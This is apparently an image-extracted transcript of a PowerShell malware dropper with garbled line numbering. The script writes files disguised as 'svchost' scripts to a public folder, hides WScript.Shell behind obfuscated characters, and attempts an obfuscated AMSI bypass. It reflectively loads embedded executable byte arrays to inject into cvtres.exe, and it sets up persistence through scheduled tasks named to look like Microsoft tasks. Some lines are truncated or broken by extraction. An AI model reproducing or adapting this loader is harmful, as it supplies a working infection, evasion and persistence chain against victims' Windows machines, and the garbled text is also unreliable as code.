 1
2 Start-Sleep -s 5
3 $p = 'C:\Users\Public\'
4
5
6
7 $Content = @'
8 on error resume next
9 Set clay = CreateObject(Replace("W!S!c!r!i!p!t!.!S!h!e!l!l","!","")) 1
0 clay.Run chr(34) & "C:\Users\Public\svchost.bat" & Chr(34), 0
1 '@
2 Set-Content -Path C:\Users\Public\svchost.vbs -Value $Content
3
4 Start-Sleep -s 5
5
6 $Content = @'
7 PowerShell -NoProfile -ExecutionPolicy Bypass -Command C:\Users\Public\svchost.ps1
8 '@ 2
9 Set-Content -Path C:\Users\Public\svchost.bat -Value $Content
0
1 Start-Sleep -s 5
2
3 $Content = @'
4 SeT-Item VaRIAblE:1q2uZx ([TYpE] rEF)  ; ( Get-varIABLE 1Q2UzX -VaL )."AssEmbly"."GETTYPe"(("6314205" -f('Util'),'A',(Amsi),('.Management),('utomation.),'s',(System)
5 [Byte[]]$datarun=(77,90,144,0,3,0,0,0,4,0,0,0,255,255,0,0,184,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,128,0,0,0,14,31,1
6 [Byte[]]$datanj=(77,90,144,0,3,0,0,0,4,0,0,0,255,255,0,0,184,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,128,0,0,0,14,31,18
7 [Reflection.Assembly]::'Load'($datanj).'GetType'('root.clay').GetMethod('Run').Invoke($null,[object[]] ('C:\Windows\Microsoft.NET\Framework\v4.0.30319\cvtres.exe',$da
8
9 '@
0 Set-Content -Path C:\Users\Public\svchost.ps1 -Value $Content 3
1 Start-Sleep -s 35
2
3 Invoke-Item "C:\Users\Public\svchost.vbs" 4
4
5 $Content = @'
6 try
7 {
8 schtasks.exe /create /tn MicrosoftRecovery /sc minute  /st 00:10 /tr C:\Users\Public\svchost.vbs
9
0 schtasks.exe /create /tn MicrosoftArts /SC minute /MO 3 /tr C:\Users\Public\svchost.vbs
1 } catch { }
2 '@
3 Set-Content -Path C:\Users\Public\inst.ps1 -Value $Content
4
5 Start-Sleep -s 10 5
6 powershell -windo 1 -noexit -exec bypass -file "C:\Users\Public\inst.ps1"
7
8
9 Start-Sleep -S 5